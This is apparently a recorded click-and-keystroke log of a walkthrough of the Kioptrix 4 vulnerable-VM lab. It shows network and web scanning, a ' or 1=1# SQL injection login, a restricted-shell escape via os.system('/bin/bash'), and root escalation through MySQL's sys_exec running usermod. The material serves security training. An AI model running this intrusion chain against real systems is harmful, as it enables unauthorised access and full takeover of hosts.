
Step: Select the Kioptrix4_vmware.vmdk disk file in the Kioptrix4_vmware folder
left_click(309, 172)

Step: Start a typical new VM with no installer media and Linux Ubuntu as guest
left_click(433, 130)

left_click(490, 375)

mouse_move(467, 374)

left_click(490, 375)

left_click(490, 375)

Step: Name the machine K4-vm, accept the 20 GB split disk and finish creation
type("K4")

type("-vm")

left_click(491, 375)

left_click(491, 375)

left_click(617, 321)

Step: Remove the 20 GB Hard Disk (SCSI) from K4-vm's hardware settings
right_click(70, 103)

left_click(143, 378)

left_click(407, 398)

mouse_move(349, 253)

Step: Add a SCSI hard disk that reuses an existing virtual disk
left_click(367, 398)

left_click(499, 345)

left_click(500, 345)

left_click(355, 239)

left_click(499, 345)

Step: Attach Kioptrix4_vmware.vmdk as the disk, keeping its existing format
left_click(533, 199)

left_click(477, 233)

left_click(475, 234)

left_click(867, 497)

left_click(500, 345)

left_click(423, 275)

Step: Power on K4-vm and answer the unavailable device prompt
left_click(99, 103)

left_click(454, 257)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(322, 305)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click_drag(153, 220, 282, 220)

left_click(580, 220)

left_click_drag(152, 221, 578, 220)

left_click(181, 220)

mouse_move(240, 226)

Step: Run netdiscover on eth0 over 192.168.100.0/24 and pick out a discovered host IP
type("netdiscover -i eth0 -r 192.168.100.0/24")

key("Return")

double_click(82, 194)

Step: Compose an nmap -sV -sC -Pn service scan of the target, editing its output file name
type("nano /etc/hosts")

type("nmap -sV -sC -Pn 192.168.100.131 -oN scan.txt")

key("Right")

type("k")

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

left_click_drag(516, 291, 684, 291)

scroll("down", 3)

Step: Scroll the nmap results and select the SSH port among ports 22, 80, 139, 445
scroll("down", 3)

scroll("down", 3)

double_click(23, 265)

double_click(201, 124)

Step: Load 192.168.100.133, attempt an admin login, decline saving it and retry after rejection
type("192.168.100.133")

type("admin")

left_click(526, 186)

left_click(158, 167)

left_click(29, 139)

mouse_move(297, 232)

Step: Compose a gobuster dir scan with the medium dirbuster wordlist, retargeting the URL to 192.168.x
scroll("down", 3)

type("gobuster dir -u http://10.10.224.54:3333 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt")

key("BackSpace")

type("92.168.11")

Step: View the HTML source of the Index of /john listing, close it and scroll the page
right_click(62, 278)

left_click(107, 321)

mouse_move(424, 258)

left_click(47, 220)

scroll("down", 3)

mouse_move(150, 203)

Step: Enter username john on the LigGoat login form and select the password field contents for replacement
left_click(479, 147)

type("john")

left_click(525, 186)

left_click(480, 166)

left_click(107, 68)

Step: Log in as john using the ' or 1=1# injection string as the password
type("'")

type("or 1")

type("=1")

type("#")

left_click(526, 186)

mouse_move(190, 169)

Step: Copy john's revealed credentials, log out of the member panel, and return to the Mousepad notes
right_click(77, 295)

left_click(526, 186)

left_click(296, 202)

left_click(479, 147)

right_click(34, 286)

left_click(29, 313)

left_click(525, 186)

left_click_drag(418, 167, 473, 166)

mouse_move(120, 85)

Step: Show the k4scan.txt nmap results, then clear the terminal output
key("Return")

right_click(187, 151)

Step: SSH to the target as john, accept the host key, and supply his password from the notes
type("ssh john@192.168.100.131")

type("yes")

right_click(210, 337)

Step: Probe the restricted LigGoat shell with ?, ls and help to see the allowed commands
type("?")

type("ls")

type("hekop")

Step: Run echo os.system('/bin/bash') to escape into a full bash shell as john
type("echo")

type("os.syste,")

key("Backspace")

type("(")

type("'/")

type("bin/")

type("basj")

type("h'")

type(")")

Step: List files, move into /var/www, and cat checklogin.php to reveal the MySQL root empty-password connection
type("ls")

type("sudo -l")

type("cd")

type("/var/www")

key("Return")

type("cat checklogin.php")

left_click_drag(6, 151, 164, 187)

scroll("down", 3)

Step: Log into the local MySQL server with mysql -h localhost -u root and no password
type("m")

type("y")

key("Backspace")

type("mysql")

type("-h")

type("local")

type("host")

type("-u root")

Step: Query select * from mysql.funs; to inspect the installed MySQL functions
type("se")

type("l")

type("ect")

type("*")

type("from")

type("mys")

type("ql")

type(".fun")

type("s;")

Step: Google 'usermod add user to group' and read the How-To Geek guide down to the usermod -a -G example
left_click(191, 87)

type("usermod")

left_click(368, 241)

left_click(242, 272)

scroll("down", 3)

mouse_move(258, 342)

scroll("down", 3)

scroll("down", 3)

Step: Run select sys_exec('usermod -a -G admin john'); to add john to the admin group
type("se")

type("lect")

type("syste")

key("Backspace")

type("_exec")

type("(")

type("'")

type("usermod")

type("-a")

type("-G")

type("admin")

type("john")

type("'")

type(");")

Step: Quit MySQL, run sudo su, and confirm root with whoami
type("e")

type("qu")

key("Return")

type("sudo su")

type("whoami")

Step: Move to /root and cat congrats.txt to display the congratulations file
type("/")

type("root")

type("cat")

type("c")

type("ongrats.txt")

left_click_drag(5, 115, 668, 222)

type("cat congrats.txt")

mouse_move(237, 391)
